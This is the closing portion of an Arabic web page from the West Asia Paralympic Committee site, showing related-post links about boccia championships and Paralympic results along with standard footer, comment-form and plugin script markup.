				<a href="https://westasia-para.org/%d9%83%d8%aa%d9%8a%d8%a8-%d8%a7%d9%84%d9%84%d9%88%d8%a7%d9%8a%d9%94%d8%ad-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%94%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a7%d9%93%d8%b3%d9%8a%d8%a7-%d8%a7/" style="background-image: url(https://westasia-para.org/wp-content/uploads/2021/11/Untitled-1-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://westasia-para.org/%d9%83%d8%aa%d9%8a%d8%a8-%d8%a7%d9%84%d9%84%d9%88%d8%a7%d9%8a%d9%94%d8%ad-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%94%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a7%d9%93%d8%b3%d9%8a%d8%a7-%d8%a7/" rel="next">
					<h3 class="post-title">كتيب اللوائح لدورة ألعاب غرب آسيا البارالمبية الثالثة 2022</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="النتائج النهائية لبطولة غرب آسيا للبوشيا 2022" href="https://westasia-para.org/%d8%a7%d9%84%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%84%d8%a8%d9%88/" class="post-thumb"><img width="390" height="220" src="https://westasia-para.org/wp-content/uploads/2022/07/295766768_619210416198987_563174338565707175_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="النتائج النهائية لبطولة غرب آسيا للبوشيا 2022" decoding="async" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%84%d8%a8%d9%88/">النتائج النهائية لبطولة غرب آسيا للبوشيا 2022</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2022-07-27</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اختتام بطولة غرب آسيا البارالمبية الثانية للبوتشيا بفوز فريق الأحساء بالمركز الأول" href="https://westasia-para.org/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="390" height="220" src="https://westasia-para.org/wp-content/uploads/2022/07/AA100rvn-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="اختتام بطولة غرب آسيا البارالمبية الثانية للبوتشيا" decoding="async" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab/">اختتام بطولة غرب آسيا البارالمبية الثانية للبوتشيا بفوز فريق الأحساء بالمركز الأول</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2022-07-26</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="انطلاق فعاليات بطولة غرب آسيا الثانية للبوتشيا بتنظيم نادي مأدبا للإعاقة الحركية" href="https://westasia-para.org/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://westasia-para.org/wp-content/uploads/2022/07/7202222173744646503528-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="انطلاق فعاليات بطولة غرب آسيا الثانية للبوتشيا" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/">انطلاق فعاليات بطولة غرب آسيا الثانية للبوتشيا بتنظيم نادي مأدبا للإعاقة الحركية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2022-07-22</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="إحصائيات نتائج مشاركة دول غرب آسيا في دورة الألعاب الآسيوية البارالمبية جاكرتا 2018" href="https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%af%d9%88%d9%84-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%81%d9%8a-%d8%af/" class="post-thumb"><img width="323" height="220" src="https://westasia-para.org/wp-content/uploads/2018/10/42826114_2003353636621807_8174141797371478016_n-copy-copy.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2018/10/42826114_2003353636621807_8174141797371478016_n-copy-copy.jpg 960w, https://westasia-para.org/wp-content/uploads/2018/10/42826114_2003353636621807_8174141797371478016_n-copy-copy-300x204.jpg 300w, https://westasia-para.org/wp-content/uploads/2018/10/42826114_2003353636621807_8174141797371478016_n-copy-copy-768x523.jpg 768w, https://westasia-para.org/wp-content/uploads/2018/10/42826114_2003353636621807_8174141797371478016_n-copy-copy-550x375.jpg 550w, https://westasia-para.org/wp-content/uploads/2018/10/42826114_2003353636621807_8174141797371478016_n-copy-copy-90x60.jpg 90w, https://westasia-para.org/wp-content/uploads/2018/10/42826114_2003353636621807_8174141797371478016_n-copy-copy-95x64.jpg 95w" sizes="(max-width: 323px) 100vw, 323px" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%af%d9%88%d9%84-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%81%d9%8a-%d8%af/">إحصائيات نتائج مشاركة دول غرب آسيا في دورة الألعاب الآسيوية البارالمبية جاكرتا 2018</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2018-10-25</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA-%D9%86%D8%AA%D8%A7%D8%A6%D8%AC-%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://westasia-para.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='2889' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بطولة غرب آسيا لرفع الأثقال للمعاقين &#8211; الامارات 2009" href="https://westasia-para.org/%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d8%ab%d9%82%d8%a7%d9%84-%d9%84%d9%84%d9%85%d8%b9%d8%a7%d9%82%d9%8a%d9%86-%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-65">البطولات</span></span><img width="390" height="217" src="https://westasia-para.org/wp-content/uploads/2016/09/DSC01463.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2016/09/DSC01463.jpg 3456w, https://westasia-para.org/wp-content/uploads/2016/09/DSC01463-300x167.jpg 300w, https://westasia-para.org/wp-content/uploads/2016/09/DSC01463-768x427.jpg 768w, https://westasia-para.org/wp-content/uploads/2016/09/DSC01463-550x306.jpg 550w, https://westasia-para.org/wp-content/uploads/2016/09/DSC01463-160x89.jpg 160w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://westasia-para.org/%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d8%ab%d9%82%d8%a7%d9%84-%d9%84%d9%84%d9%85%d8%b9%d8%a7%d9%82%d9%8a%d9%86-%d8%a7/">بطولة غرب آسيا لرفع الأثقال للمعاقين &#8211; الامارات 2009</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2016-09-21</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="text-2" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">الوصول الينا<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7211.428441143576!2d55.465549!3d25.347369!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x14372d7fa9fd87d2!2z2KfZhNin2KrYrdin2K8g2KfZhNio2KfYsdin2YTZhdio2Yog2YTZhdmG2LfZgtipINi62LHYqCDZidiz2YrYpw!5e0!3m2!1sar!2sae!4v1472579083936" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">الجهات الداعمة<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><table style="float: right;" border="0" align="right">
<tbody>
<tr>
<td>
<p style="text-align: right;"><a title="مجلس الشارقة الرياضي" href="https://sharjahsports.shj.ae" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/sh.jpg" /></a> <a title="الهيئة العامة للرياضة" href="https://gas.gov.ae/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/h.jpg" /></a></p>
</td>
</tr>
</tbody>
</table></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">الشركاء الاستراتيجيون<span class="widget-title-icon tie-icon"></span></div></div><div style="text-align:center;"><table style="float: right;" border="0" align="right">
<tbody>
<tr>
<td>
<p style="text-align: right;"><a title="الاتحاد العربي للريشة الطائرة" href="https://www.arabbadminton.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a1-e1599571701113.jpg" /></a> <a title="الاتحاد العربي للدراجات" href="https://arabcycling.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a5-e1599571416893.jpg" /></a> <a title="الاتحاد الدولي لمستخدمي الكراسي المتحركة والبتر" href="https://iwasf.com" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a-e1599571446979.jpg" /></a></p>
<p><p style="text-align: right;"><a title="الأكاديمية الأولمبية القطرية" href="https://www.qatarolympicacademy.org/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a4-e1599571837233.jpg" /></a> <img src="https://westasia-para.org/wp-content/uploads/2020/09/a3-e1599571791333.jpg" /> <a title="الاتحاد العربي لرياضة الفئات الخاصة" href="http://www.arabhandisport.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a2-e1599571751944.jpg" /></a></p>
</td>
</tr>
</tbody>
</table></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; </span> <a href="https://westasia-para.org" target="_blank" rel="nofollow noopener">للإتحاد البارالمبي لمنطقة غرب آسيا </a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020&#038;url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020%20https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/&text=%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA%20%D9%86%D8%AA%D8%A7%D8%A6%D8%AC%20%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%86%D8%B7%D9%82%D8%A9%20%D8%BA%D8%B1%D8%A8%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%B7%D9%88%D9%83%D9%8A%D9%88%202020" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://westasia-para.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/WestAsiaPara"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/WestAsiaPara"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCRMA80oPdaiY_9AhJWjx3zQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/WestAsiaPara"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">

			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

								<form method="get" class="tie-popup-search-form" action="https://westasia-para.org/">
						<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
						<button class="tie-popup-search-submit" type="submit">
							<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
							<span class="screen-reader-text">بحث عن</span>
						</button>
					</form>
					
			</div><!-- .pop-up-live-search /-->

		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/granim.min.js?ver=1.5.7' id='exad-granim-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/parallax.min.js?ver=1.5.7' id='exad-parallax-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/particles.min.js?ver=1.5.7' id='exad-particles-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.6.8' id='exad-sticky-jquery-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/westasia-para.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/lib/alloy_finger.min.js?ver=8.3.5' id='gg-lb-alloyfinger-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/js/lc_lightbox.gg.min.js?ver=8.3.5' id='gg-lightbox-js-js'></script>
<script type='text/javascript' id='exad-main-script-js-extra'>
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php","nonce":"10a8e71229"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.6.8' id='exad-main-script-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/quickview-content.js?ver=1.5.7' id='quickview-content-script-js'></script>
<script type='text/javascript' id='exad-pro-main-script-js-extra'>
/* <![CDATA[ */
var exad_frontend_ajax_object = {"ajaxurl":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/exad-pro-scripts.min.js?ver=1.5.7' id='exad-pro-main-script-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 